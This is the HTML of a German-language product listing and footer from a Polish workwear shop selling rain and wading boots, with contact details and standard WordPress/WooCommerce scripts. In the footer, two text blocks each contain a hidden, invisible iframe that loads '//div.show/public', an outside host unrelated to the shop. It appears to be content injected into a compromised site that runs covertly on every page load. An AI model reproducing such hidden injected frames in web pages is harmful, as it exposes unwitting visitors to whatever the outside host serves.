	<a href="https://www.mdbhp.pl/produkt/pvc-wathosen/?lang=de" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="530" height="530" src="https://www.mdbhp.pl/wp-content/uploads/2022/03/wodery-530x530.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PVC-Wathosen" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2022/03/wodery-530x530.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2022/03/wodery-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2022/03/wodery-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2022/03/wodery-50x50.jpg 50w, https://www.mdbhp.pl/wp-content/uploads/2022/03/wodery.jpg 700w" sizes="(max-width: 530px) 100vw, 530px" /><h2 class="woocommerce-loop-product__title">PVC-WATTEN</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>145,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small></span>
</a><a href="https://www.mdbhp.pl/produkt/pvc-wathosen/?lang=de" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24552" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="24552" data-product_sku="AM-KALOSZE-WODERY" aria-label="Wähle Optionen für „PVC-WATTEN“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24552" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
</li>

			
					<li class="product type-product post-24560 status-publish instock product_cat-regenstiefel product_tag-galoschen-fur-frauen product_tag-regenstiefel has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.mdbhp.pl/produkt/damen-ilse-gummistiefel/?lang=de" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="270" height="244" src="https://www.mdbhp.pl/wp-content/uploads/2022/03/ilse.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gummistiefel-Damen-Ilse-Blau" decoding="async" /><h2 class="woocommerce-loop-product__title">ILSE-Gummistiefel für Damen</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>52,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small></span>
</a><a href="https://www.mdbhp.pl/produkt/damen-ilse-gummistiefel/?lang=de" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24560" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="24560" data-product_sku="DEM-KALOSZE-ILSE" aria-label="Wähle Optionen für „ILSE-Gummistiefel für Damen“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24560" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
</li>

			
					<li class="product type-product post-24575 status-publish last instock product_cat-regenstiefel product_tag-isolierte-regenstiefel product_tag-regenstiefel has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.mdbhp.pl/produkt/luna-eva-stiefel/?lang=de" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="530" height="530" src="https://www.mdbhp.pl/wp-content/uploads/2020/03/pol_pl_Niebieskie-kalosze-damskie-z-ocieplaczem-Luna-A-770_1-530x530.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="kalosze-ocieplane-luna-damskie
" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2020/03/pol_pl_Niebieskie-kalosze-damskie-z-ocieplaczem-Luna-A-770_1-530x530.png 530w, https://www.mdbhp.pl/wp-content/uploads/2020/03/pol_pl_Niebieskie-kalosze-damskie-z-ocieplaczem-Luna-A-770_1-150x150.png 150w, https://www.mdbhp.pl/wp-content/uploads/2020/03/pol_pl_Niebieskie-kalosze-damskie-z-ocieplaczem-Luna-A-770_1-100x100.png 100w, https://www.mdbhp.pl/wp-content/uploads/2020/03/pol_pl_Niebieskie-kalosze-damskie-z-ocieplaczem-Luna-A-770_1.png 600w" sizes="(max-width: 530px) 100vw, 530px" /><h2 class="woocommerce-loop-product__title">LUNA EVA-Stiefel</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>89,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small></span>
</a><a href="https://www.mdbhp.pl/produkt/luna-eva-stiefel/?lang=de" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24575" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="24575" data-product_sku="GB-KALOSZE-LUNA" aria-label="Wähle Optionen für „LUNA EVA-Stiefel“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24575" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
</li>

			
					<li class="product type-product post-24610 status-publish first instock product_cat-damen product_cat-regenstiefel product_tag-galoschen-fur-frauen product_tag-gummistiefel-fur-damen has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.mdbhp.pl/produkt/regnerische-schwarze-stiefel/?lang=de" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="530" height="298" src="https://www.mdbhp.pl/wp-content/uploads/2019/08/01-530x298.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kalosze Rainny Print Mix" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2019/08/01-530x298.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/08/01-1024x576.jpg 1024w, https://www.mdbhp.pl/wp-content/uploads/2019/08/01-768x432.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/08/01-1536x864.jpg 1536w, https://www.mdbhp.pl/wp-content/uploads/2019/08/01.jpg 1920w" sizes="(max-width: 530px) 100vw, 530px" /><h2 class="woocommerce-loop-product__title">REGNERISCHE SCHWARZE STIEFEL</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>74,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small></span>
</a><a href="https://www.mdbhp.pl/produkt/regnerische-schwarze-stiefel/?lang=de" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24610" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="24610" data-product_sku="DEM-KALOSZE-RAINY-BLACK" aria-label="Wähle Optionen für „REGNERISCHE SCHWARZE STIEFEL“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24610" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
</li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="26774" class="elementor elementor-26774 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2fecfc9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fecfc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8624712" data-id="8624712" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19b0266 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="19b0266" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-credit-card"></i>						</span>
										<span class="elementor-icon-list-text">100% Zwrotu pieniędzy</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0084a40" data-id="0084a40" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-916a089 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="916a089" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-truck"></i>						</span>
										<span class="elementor-icon-list-text">Wysyłka bezkontaktowa</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-152ac36" data-id="152ac36" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a5d8d4 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1a5d8d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bezpłatna dostawa</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cbcfa1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbcfa1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b344442" data-id="b344442" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-430d45c elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="430d45c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.mdbhp.pl/?lang=de">
			<img src="https://www.mdbhp.pl/wp-content/uploads/elementor/thumbs/cropped-md-bhp-logo-qkmtli31p9j3zrdxmolbe86p6oe5gbmhpd87jcwpc2.webp" title="Sklep z odzieżą BHP" alt="Sklep z odzieżą BHP" loading="lazy" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-d9d8118 elementor-widget elementor-widget-text-editor" data-id="d9d8118" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>ul. Klikowska 130<br />33-100 Tarnów<br /><strong><a href="https://goo.gl/maps/9s8Nazk6wht33Fgj8" target="_blank" rel="noopener">Pokaż na mapie</a></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2c54e43 elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c54e43" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1dff5ad" data-id="1dff5ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8919fd1 elementor-widget elementor-widget-heading" data-id="8919fd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Potrzebujesz pomocy?</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-5fa03aa elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5fa03aa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">+48 14 657 14 50</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">+48 14 657 16 50</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-64f0223 elementor-widget elementor-widget-text-editor" data-id="64f0223" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>pon – pt: od <strong>6<sup>30</sup></strong> do <strong>16<sup>00</sup></strong><br />sob: <strong>8<sup>00</sup></strong> – <strong>13<sup>00</sup></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-eda2479 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eda2479" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:biuro@mdbhp.pl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">biuro@mdbhp.pl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26104a0" data-id="26104a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c9792c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c9792c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-611bee7" data-id="611bee7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7dffdc elementor-widget elementor-widget-heading" data-id="d7dffdc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Informacje</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-8de23f2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8de23f2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria/informacje/">

											<span class="elementor-icon-list-text">Informacje i aktualności</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/rodo/">

											<span class="elementor-icon-list-text">RODO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/tabele-rozmiarow/">

											<span class="elementor-icon-list-text">Tabela rozmiarów</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria/faq/">

											<span class="elementor-icon-list-text">Najczęściej zadawane pytania</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/polityka-prywatnosci/">

											<span class="elementor-icon-list-text">Polityka prywatności</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kontakt/">

											<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ba42e97" data-id="ba42e97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da87a9b elementor-widget elementor-widget-heading" data-id="da87a9b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Kategorie</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-5f9c0ae elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f9c0ae" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna/">

											<span class="elementor-icon-list-text">Odzież robocza i ochronna</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa">

											<span class="elementor-icon-list-text">Odzież reklamowa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria-produktu/obuwie">

											<span class="elementor-icon-list-text">Obuwie</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria-produktu/rekawice">

											<span class="elementor-icon-list-text">Rękawice</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria-produktu/artykuly-bhp">

											<span class="elementor-icon-list-text">Artykuły BHP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja">

											<span class="elementor-icon-list-text">Asekuracja</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/sklep/ostatnio-dodane/">

											<span class="elementor-icon-list-text">Ostatnio dodane</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-485a109" data-id="485a109" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-847272f elementor-widget elementor-widget-heading" data-id="847272f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Zamówienia</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-cfd9957 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cfd9957" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/wysylka/">

											<span class="elementor-icon-list-text">Dostawa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/platnosci/">

											<span class="elementor-icon-list-text">Płatność</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/zwroty-i-reklamacje/">

											<span class="elementor-icon-list-text">Zwroty i reklamacje</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/my-account/">

											<span class="elementor-icon-list-text">Moje konto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/regulamin-sklepu/">

											<span class="elementor-icon-list-text">Regulamin sklepu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a3db363 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3db363" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a3eb6a8" data-id="a3eb6a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2e8b84 elementor-widget elementor-widget-text-editor" data-id="b2e8b84" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © <span class="copyright_date">2022</span> <strong>MD BHP Sp z o.o.</strong> Wszelkie prawa zastrzeżone.</p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b59c78" data-id="6b59c78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2761f5 elementor-widget elementor-widget-text-editor" data-id="f2761f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p> </p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aa54a75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa54a75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33ccb94" data-id="33ccb94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eae7b58 elementor-widget elementor-widget-text-editor" data-id="eae7b58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><strong>Odzież robocza ochronna Tarnów;</strong></li><li><strong> Odzież robocza ochronna Kraków;</strong></li><li><strong> Odzież robocza ochronna Warszawa;</strong></li><li><strong> Odzież robocza ochronna Katowice; </strong></li><li><strong>Odzież robocza ochronna Gdańsk;</strong></li><li><strong>Odzież robocza ochronna Poznań;</strong></li><li><strong>Odzież robocza ochronna Kraków;</strong></li><li><strong>Odzież robocza ochronna Rzeszów;</strong></li><li><strong>Odzież robocza ochronna Gdynia;</strong></li><li><strong>Odzież robocza ochronna Szczecin;</strong></li><li><strong>Odzież robocza ochronna Wrocław;</strong></li><li><strong>Odzież robocza ochronna Łódź;</strong></li><li><strong>Odzież robocza ochronna Kielce;</strong></li><li><strong>Odzież robocza ochronna Mielec;</strong></li><li><strong>Odzież robocza ochronna Gliwice;</strong></li><li><strong>Odzież robocza ochronna Jaworzno;</strong></li><li><strong>Odzież robocza ochronna Białystok;</strong></li><li><strong>Odzież robocza ochronna Bielsko-Biała;</strong></li><li><strong>Odzież robocza ochronna Lublin;</strong></li><li><strong>Odzież robocza ochronna Opole;</strong></li><li><strong>Odzież robocza ochronna Olsztyn;</strong></li><li><strong>Odzież robocza ochronna Toruń;</strong></li><li><strong>Odzież robocza ochronna Dębica</strong><strong>;</strong></li><li><strong>Odzież robocza ochronna Włocławek;</strong></li><li><strong>Odzież robocza ochronna Krosno;</strong></li><li><strong>Odzież robocza ochronna Sanok;</strong></li><li><strong>Odzież robocza ochronna Zielona Góra;</strong></li><li><strong>Odzież robocza ochronna Częstochowa;</strong></li><li><strong>Odzież robocza ochronna Świnoujście;</strong></li><li><strong>Odzież robocza ochronna Radom;</strong></li><li><strong>Odzież robocza ochronna Piła;</strong></li><li><strong>Odzież robocza ochronna Gorzów Wielkopolski;</strong></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Startseite","@id":"https:\/\/www.mdbhp.pl\/?lang=de"}},{"@type":"ListItem","position":2,"item":{"name":"Schuhwerk","@id":"https:\/\/www.mdbhp.pl\/kategoria-produktu\/schuhwerk\/?lang=de"}},{"@type":"ListItem","position":3,"item":{"name":"Regenstiefel","@id":"https:\/\/www.mdbhp.pl\/kategoria-produktu\/schuhwerk\/regenstiefel\/?lang=de"}},{"@type":"ListItem","position":4,"item":{"name":"MAXX S5 STIEFEL","@id":"https:\/\/www.mdbhp.pl\/produkt\/maxx-s5-stiefel\/?lang=de"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Vergrößern/Verkleinern"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Vollbildmodus wechseln"></button>
				<button class="pswp__button pswp__button--share" aria-label="Teilen"></button>
				<button class="pswp__button pswp__button--close" aria-label="Schließen (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Zurück (linke Pfeiltaste)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Weiter (rechte Pfeiltaste)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Dieses Produkt ist leider nicht verfügbar. Bitte wähle eine andere Kombination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.0' media='all' />
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","nonce":"7696f2a4f0","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.mdbhp.pl\/produkt\/maxx-s5-stiefel\/?lang=de","cart_redirectition":"no","cart_page_url":"https:\/\/www.mdbhp.pl\/einkaufswagen\/?lang=de","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 